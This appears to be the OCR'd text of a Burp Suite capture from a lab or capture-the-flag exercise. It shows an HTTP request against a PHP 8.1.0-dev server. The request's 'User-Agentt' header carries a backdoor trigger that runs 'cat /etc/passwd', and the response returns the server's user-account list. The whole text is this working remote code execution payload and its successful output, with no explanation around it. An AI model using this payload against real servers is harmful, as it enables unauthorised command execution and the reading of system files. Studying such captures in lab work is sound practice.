 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.191.126:30679
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
4 User-Agentt: zerodiumsystem('cat /etc/passwd');
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 10.10.191.126:30679
3 Date: Wed, 28 Dec 2022 11:58:25 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
? Search... 0 matches